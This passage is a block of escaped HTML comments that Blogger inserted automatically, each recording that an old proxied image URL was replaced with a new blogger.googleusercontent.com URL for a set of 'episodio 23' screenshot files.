\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-45VgjoZ8ajU%2FUXZu5Td98xI%2FAAAAAAAA0VY%2FjyfZV6HfLo4%2Fs1600%2Fepisodio%2B23%2B11170.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVaDwXu-6uJUyGmuaZRUuY0i4bbnUddyRCA5hP2kWy860qrmjAa5l0EOAlTrFwYKcgMxtMvQkpUiEz7hf8yvZmPXRbLWjPgMrAqVyy7lwY0NXPGUETqi5_s8lEC4CDA17QuEtHmYLAAQ\/s1600\/episodio+23+11170.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-M0BAKDG0xWM%2FUXZuw-v12MI%2FAAAAAAAA0SM%2FtI7tBWRogh8%2Fs1600%2Fepisodio%2B23%2B05058.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthDvgv99gBVUCNCrLot3h1Nx3SKviP6fRux8RKcycji9TzffXFNHWlitLr3Nee5TxB2dCtK33acYaFNvaKSeGsTC_o_gSqJ96B_VKRyhFXHyO0RJK74fv6BoG2rTs4ekHJT6dFa_MHg\/s1600\/episodio+23+05058.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-lobwtJPgTMs%2FUXZuzdeR1II%2FAAAAAAAA0TI%2Fz6ULuQ689LA%2Fs1600%2Fepisodio%2B23%2B06317.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigaLGSgg1wKLOrPAN2zFO9bIoHqQpR7x898rNASLoHO56vOl51SnsnEu8VoTgPKmzQZnGyjSyLGgO4q_-H4LX3fOJmcxi-572FunG8m9MR_8Nf3sEncujy30NSNy0cIWiAK-kofK4K5Q\/s1600\/episodio+23+06317.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Me7JlCwLOl4%2FUXZu11Q602I%2FAAAAAAAA0T4%2F7AsxFzher_U%2Fs1600%2Fepisodio%2B23%2B08839.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBpnx1X0U0ctcMQrMtwPa9pxV3RnWbpSQOC6MKm5rKw07AGJbNuwQqe39ugYntShluqwSYzO1YpilYtZCTioC-Tv3sMP1WTCD5EB1bQ0eR5OB3agqaVIpSZssONM7WFPgSK5RFuZiX8A\/s1600\/episodio+23+08839.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-24TDSTK42T0%2FUXZuqFGRpZI%2FAAAAAAAA0PM%2FZY_eG2ur2eU%2Fs1600%2Fepisodio%2B23%2B01763.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9sP8cMgTce-_eRLHCzSnfA0E_3mMV4uXyryj5zWQOtcXHIk3CfpzQ1Up95gLKIjbRPJ0oCm4CAIsqdQkzdjUiQn-Rf716V6KmwhLnAuQI0px638LKNvavUnTL6baNb3EgmLqxzUyQEg\/s1600\/episodio+23+01763.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-2eKT3cxWQhM%2FUXZu5pugi7I%2FAAAAAAAA0VQ%2FmxLZvOTE560%2Fs1600%2Fepisodio%2B23%2B11209.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyWXfRXT1b37Rtn0rNczn2xudARQjoOzgVnRGy7EBQN1C8D_S57L5iOKZis3tL7Dj-mmedBv5IA8AeShBNU3Tzj4a0pYXQGiyD1_RolQVBuIua8hqaMFAPtm1QIxKixw2WtyDMvTSQlQ\/s1600\/episodio+23+11209.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-9I3aDlikwM0%2FUXZuvPjS7KI%2FAAAAAAAA0Rc%2F6Ao9tPbsMFQ%2Fs1600%2Fepisodio%2B23%2B04652.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Y-NKAjjE4u2rgWzn5H7kxI_O3PTF8rn4sS2ttAnIEoKNXJrKCls806P5CeEQMPpyNH16eKGPAMBb7MWmQCBBeALUqpkyZk6ag9zUtci0u9Dw4GHNLUGmV9PMG0Xb4NkGB2adYcLyfQ\/s1600\/episodio+23+04652.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-v3f50I1LOnA%2FUXZvBSjs4gI%2FAAAAAAAA0YY%2FrHPuF4UfaFw%2Fs1600%2Fepisodio%2B23%2B14235.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg932wPAtBomFYiO-y5xgWQg0BM1UQosvGB5209YyYIUeF43gaWVMaY5628ktvWIxy6-tVSdBu0tpobUAky-3DcQV37pznpxRc4wXzcVWxJ6NC6MODKeQWF7K9CPMHwU2Pj8FmTlWq-WQ\/s1600\/episodio+23+14235.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Hn6P-93CcPA%2FUXZvHxV_u2I%2FAAAAAAAA0a8%2FVPDyJLnKbQA%2Fs1600%2Fepisodio%2B23%2B16346.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH5EYa2DN9aMFDPZ28TOstalK0NXQwVkzc7u89cGQ2utJAynlkNFzZhr0ZZ5qquoO2s94hr-5_vC7EDBS_0hbnUCsbxAVn5veQbEqVbbZr6G-OjEeylQbHX2XHrUa1_ATVctLQxyxhPw\/s1600\/episodio+23+16346.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-QXCq7tIYR3U%2FUXZu2gZKTrI%2FAAAAAAAA0UM%2FnTe5LxKJp5g%2Fs1600%2Fepisodio%2B23%2B09269.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgmO_LEfTNJ5kod3iSaQHPmK4dSko5GMHznFwruUOtKedb7YUJQH-u-ZDmRCviZH607s0xFYwLwRx3uS_UChvIP-2qYXhu6S-FQF6ySDcVpHe17c5YJj9wSH-cp0KkBTfM43drH7IAXA\/s1600\/episodio+23+09269.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-EyC1vaOdD40%2FUXZuwZrfOEI%2FAAAAAAAA0R8%2FIQBbg5ATz1A%2Fs1600%2Fepisodio%2B23%2B05015.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4p_d6XGjHaf06_zdACYFbhrGuKbTV4E81L54THj4b1qpIuZaXDzE1dzAXgYC4IGubGcsnZ9pNNNabBRLkIqfNYxmkC3RoqDue-D9BxzBfL90p1SWOCnXfgZBjGQqftiHFi3FOqaqFQ\/s1600\/episodio+23+05015.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-NESxl270OxU%2FUXZu0zIRI7I%2FAAAAAAAA0Tk%2FGywAZqz3-Hk%2Fs1600%2Fepisodio%2B23%2B08228.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimFUSYS9rEUMUx3npw1gTfQRgYJhb5QZ1t6khb2dAKonaocuJr7zuyzvvImEucWlVMXW5QLBXZd8KFLGkn9thbgnIfCcFMX5UUKeCN34f3LgNlDp_1Yxju34ja8dvjm-eNr8b7JbfBHw\/s1600\/episodio+23+08228.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-QNCo3fpmnEg%2FUXZu-zLfpcI%2FAAAAAAAA0Xk%2F2Mpz2mLx95M%2Fs1600%2Fepisodio%2B23%2B13745.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEXE6QI6bvcht4STBVX9IGHKqKbFtkKFYo7yPoEeodDeTXOqWUOmyNU3r1U6SGWIF226Ag9FAz49mKEP5IUkzpTO0OU7nFPnlV3uiDcv7N4JGyTyxtMZbO63k2xHK6PHsEPE0McLMpw\/s1600\/episodio+23+13745.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-X5SjtydQTzo%2FUXZu_CvR1NI%2FAAAAAAAA0Xo%2FGyCQCDlhaBg%2Fs1600%2Fepisodio%2B23%2B13785.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNo3Ky53wSdKtd1NdS4R3Wu1DOnMQF1i91vndksv3l38K1QBgAxtQnIQhKkq1iaxC-YsVorm3c5N7VFWeq3eQk0UoHkAqNsvFQ84ad11RA1pwROloPMa7jf2o0PpSzUtLx6ycGi-Uj1A\/s1600\/episodio+23+13785.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-EIDahmVGsu4%2FUXZupXO3ZnI%2FAAAAAAAA0O0%2FnPoIofepa-8%2Fs1600%2Fepisodio%2B23%2B01226.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFYldReGt-clQC6kyn1Djwys2M2hu4WGsaqVbKSSCPHLajMxxrThmKyuPzxesT9MBNXpYVJal5TyU8e1YSmADOxU4vHj9q7rzudTao14jpXtDJKL9uwDYNWhRAeLdv-BKiQH3VMrrAg\/s1600\/episodio+23+01226.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-cC9whzlB8H0%2FUXZuuiWs5RI%2FAAAAAAAA0RE%2FGS3AjSPfOD8%2Fs1600%2Fepisodio%2B23%2B04412.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPTNxA-kxyHHJlHgbaHG-ceS9RvoCL2-YC1oUcjHNCcSPK20FUQNs_bq9CXMy9cGB6mIIUoSAPHzVxZVLsFgMXKRXEBsAd8PPuT3zCj8A2EdCWQwMPN5OevLgbhmswCMuYRcq2yClpA\/s1600\/episodio+23+04412.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-gugnK6R15FM%2FUXZu_z11ItI%2FAAAAAAAA0X8%2FO-f847kITL8%2Fs1600%2Fepisodio%2B23%2B14072.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiJpjHjYA-D9VIyJHB0oRemvI2UprzrTMgXKO_V5V2e5lIp6JbySk8dcPQ7YDS1iyWLs9aGCG8u7bLlH_Tf-ubtZpsuE7bMp3KRuEhxWwdWzBRBzQD5soTvDO9Zue1uA1zIkHATe0sHg\/s1600\/episodio+23+14072.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-D4FkZt8f1q8%2FUXZvC6DgSBI%2FAAAAAAAA0Y0%2FUZPK4PLsrsg%2Fs1600%2Fepisodio%2B23%2B14292.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfSUvc437QVMna_5lbN1DI_7WPQ00yZpj-HfmkHUwZgayEHoJ8tTwWPnQvtbyJkqxd2udVghuiqAAxitj2xV_sc9GJ1hH2HsAcvQ12rtrFFYfjeubcxqPnU74zsIdaJZk3IgW5PvTCA\/s1600\/episodio+23+14292.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-whbX2p39T70%2FUXZutsRX2lI%2FAAAAAAAA0Qk%2Fpel4AqjGrVA%2Fs1600%2Fepisodio%2B23%2B03584.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI3ZuSj3JhBiS1au47vP8e42aEY855gY5siW-2M0ngM51Ju9H6PVH8DVCGgK_qv3hCrE54QEfBhRFlQle32a3izM-JZJaqqBHjKzLXGdUGyG1__mRBxQc0XA8hdGjHEuTa-ENeUN8Q4Q\/s1600\/episodio+23+03584.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-wby_QmUKktY%2FUXZup_qs6HI%2FAAAAAAAA0PE%2Fv75Gu0b_f9I%2Fs1600%2Fepisodio%2B23%2B01643.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgncqqS5suMjpYjktMnBQFMze4LDq7Vo6VLZEhYO3Lp4fkQ903nbkOOMeJ8dKX_3_liODZGMF75w4ZO_3TcV8XkTTyqtTOH9Kez6K0-oo8WghyphenhyphenhpqYSDE34sUHFhRvzrs6Vet87-lmJEQ\/s1600\/episodio+23+01643.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-TkqXps0fozg%2FUXZu4gnL8bI%2FAAAAAAAA0U4%2FXwjGl46u3WQ%2Fs1600%2Fepisodio%2B23%2B10792.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl9_3WWaIn9Fsk_rkuj1Ol_Cpef9AQh_L496VA9zxhCXuhpsPCkP1eYjyfcJwyzd6nUZHY4nBIzYmOhAM8oYGpGUXhIEGurPEJT8ViYsd2e4ms9ZHR5b1hyphenhyphen2DbM7CEzEYRM8DIljf6w\/s1600\/episodio+23+10792.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-YdZuAq9irxw%2FUXZu9xMbluI%2FAAAAAAAA0W8%2FFYqzk34efAc%2Fs1600%2Fepisodio%2B23%2B13420.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkd3Y6CSzwiumwBfDX7gFWCBa9FjQ0dtOH6WVsHwXjF2ysbAbPzVcuxZUIPQqDUgnb2h6z12JFiPO_YGguWW55KQsTJfRhQWWikgrdyLYHVyJYW3y5q0Vb2r6kGQ4sSg0rJbp9JoZTFg\/s1600\/episodio+23+13420.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ReQhFr8KfzI%2FUXZutCAw2fI%2FAAAAAAAA0QY%2FThWalksZbY0%2Fs1600%2Fepisodio%2B23%2B03355.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwES75XT0VtkDQZLHV3iAAeZfYwgwSKi98WbTOrrDGPdF-OuSW5arvBDyLYyOQ8Mpzsc-7auAVdpSK-OLQTy7Ljes0P7EVZ7LdwwfS0CDphuPzvQx9BzI9zCOhdEZA0WsYvzFgJOuglQ\/s1600\/episodio+23+03355.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-A4EywY3NHWE%2FUXZuxuvHjoI%2FAAAAAAAA0Sg%2FxBCUkmQhkoE%2Fs1600%2Fepisodio%2B23%2B05405.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiNNRGZs6-QN3_flnwZBlrpf-sUKniPiyM0SiBhzsRIJjw-FbZORvGk8pd_-ysEdM1FgfFHM3gllDu02_byldsxMVb-_7qYzRY2XiYPDjvy1Cb9qzgSCzlLTbfD-0Oxuis_tj-_rKhEQ\/s1600\/episodio+23+05405.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-pO3sAtIlScY%2FUXZux76hO0I%2FAAAAAAAA0SY%2F-y6JZFvuGbk%2Fs1600%2Fepisodio%2B23%2B05429.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhveCRxbOGCtpZz1m0vPUlIoWXFrw66BL145sxlPuspV5tRoECieaJ2NkIdk-CmhPoAvkt9DmMrxZZuqbXLG5fRhkH8JerEkDOD1e0sTuuuuzCBP0kKxidUEzwKquB47ib-M47JLg6lCg\/s1600\/episodio+23+05429.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-VTMy-5qzeLE%2FUXZvJckj-JI%2FAAAAAAAA0bU%2Fco_DP3iwke0%2Fs1600%2Fepisodio%2B23%2B16801.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDhjHCpdggZ5-SwECsf0NV18sABJneQ-IX-IxzuO4xfzNuzj-0DCuc1qQG8ubDeFfXCRqsYuKfxliqxm1BQTNrvXZ-gxtdCwOW3dgENnCzenHtP0f-cUtjl5C3dA32pZWiCTRFWfmXJw\/s1600\/episodio+23+16801.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Ox41O7ziJV4%2FUXZvEe6A8mI%2FAAAAAAAA0Zg%2FqKUrn1gopcM%2Fs1600%2Fepisodio%2B23%2B15242.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbhBI-sVkYgwWnlmHX79D-F3UVD7dwG2DK0Z9-IBu_TEa-clnZAWFqlcIM6PXHfc2CaHMbnrRIoDdR7YGUo6qOIwKbyNVYp_4RPqOlA6hMNkwgOKpVDiao4zu6dvvviLoMkw7sTLSaA\/s1600\/episodio+23+15242.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-5ABsFY-VIQs%2FUXZvGVocx1I%2FAAAAAAAA0aM%2FASe_GmJw_WM%2Fs1600%2Fepisodio%2B23%2B15581.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiWeeFgeOUe8FTmWyJR2W5BFUK36StvYwZUFJ1mrgS-5aq9NmeY2Il2vhXK9W-dj44U9Dh5lg1p8szR4M_MXNkNioOTsCH2P9LGuEadaKBSmcvfhQ5D0-Grj1fOUIuGhh7UdHkkUNnrA\/s1600\/episodio+23+15581.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Vdh8BiHsgm0%2FUXZvFsdNM0I%2FAAAAAAAA0Z4%2FTljkBt6g5Mw%2Fs1600%2Fepisodio%2B23%2B15512.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhIXXnmhNtLRvy3zIE82kmTXZC3x2luxPskVKLyktNgTHjtfPMS8hJEoat4phk16fA2ONE4_f7QczUxtOkyA-Q_b4g3D5hypCuJ6ago55SAiYChBR44vF7_KccxG13jaYoYw-Xc6xYvg\/s1600\/episodio+23+15512.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-jh1jdQ0ZNOw%2FUXZu_4busRI%2FAAAAAAAA0YA%2FbHwDeI6ryhw%2Fs1600%2Fepisodio%2B23%2B13939.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdYl0yHXTDdGI7glxGOn_iBxg9BtuerkPJIHBpTk9S0pCBW-EHDwmZzOauYUDuK6FAMZpxj3muTyf-x0WzQISdqqlClNISv8LehgLbQV29h3vnRS7N-eVlnVCver3EW75bxknc16rNXA\/s1600\/episodio+23+13939.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-LRXvvSv5m_Y%2FUXZur_JO0uI%2FAAAAAAAA0P8%2FbeTko2zCPrs%2Fs1600%2Fepisodio%2B23%2B02763.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDzzUJaKPAedKJ9S1FjpkeVpJHmC_wWIUZrqH1mlfuVhAmkRU3AHJ7TwP1KYt_hwirhMhyHgim7Xm3nZ0q4Ol7L-p4HHRh76x384H8yst4CAVPl4dapKcPKuVkIiSQbXC1PIAcIujtnA\/s1600\/episodio+23+02763.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-VdAHn-6Mp-I%2FUXZutxX5jII%2FAAAAAAAA0Qo%2FhJanvDVMHJs%2Fs1600%2Fepisodio%2B23%2B03885.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUBmA_6QUh0qh4LztfAQkFeiEdrtNykrWRpOxG302BRA1OiBOYkkLF-AiD8SnURgo14JB7HyuCJKUMw1_PVrBllkiPZqjALGKdRUu736nAmjy44L7np_feHdgWObH1kp4tVtnpKoL9w\/s1600\/episodio+23+03885.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-oLzII_ZlHCA%2FUXZuwrDdp_I%2FAAAAAAAA0R4%2Fh828LcRcfpg%2Fs1600%2Fepisodio%2B23%2B05037.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQAAnKM_k4L8zAfV3exX32MmunyRuKH5rJvFXCEa9Q7a8sUAj2BCKXnCv3tl2FiIrqEUOZrXymfCmKw50H4XjNrav0golXRFVBIbsJvaW0Abd1hgmQmi0OI7CA6t2KXiIZSrPmH52BOw\/s1600\/episodio+23+05037.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-1RwIfa_-8u4%2FUXZuqot7_CI%2FAAAAAAAA0PU%2FHIdoLySPRpY%2Fs1600%2Fepisodio%2B23%2B02231.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDHC9phG9YKXc51jhJK-dwuhovQc1lzGNNY5LnIMRc8ThWeKN2f4zyjSoOX7lzbax86XDtFDTBo5oMbZIr81MjibT_-C0h5pj-Kab2Jw2CWWsgGhtlVM0ApOSmtieoMc93d49wDSjrw\/s1600\/episodio+23+02231.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-TesJqO06zj8%2FUXZu3al7NQI%2FAAAAAAAA0Uc%2FrCdE7S81_00%2Fs1600%2Fepisodio%2B23%2B09439.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixcXF3Wdx75A4Vmw83ivacxxiderbGWWsdODonnsii1sinqumsI1dZvV_IsYaf_0F4LtmNh6oaMvd-XWUbeoP6mrdF5dPjaxWqRzT0z8rEg74KUfcyOxzs1eoew4FfdBW6DRuYFFBHBQ\/s1600\/episodio+23+09439.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-TCrW91RkLq8%2FUXZu4UI37PI%2FAAAAAAAA0U0%2FO3aFN0_MxHk%2Fs1600%2Fepisodio%2B23%2B10514.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYdb_AdH1cmbyPh7pxdEfB63EzW6NNvhGo0s5E_jU28YFNnlievwReH4nohMlW1c2rWnMaJj4mCt9LEpNOvWeLR4l2UObjYW1SF52NU5nezblrEEGQgnMbqOJelnpnmTOAUrFOvoQdpQ\/s1600\/episodio+23+10514.jpg\" --\u003E\u003C!-- Blogger automated replacement: 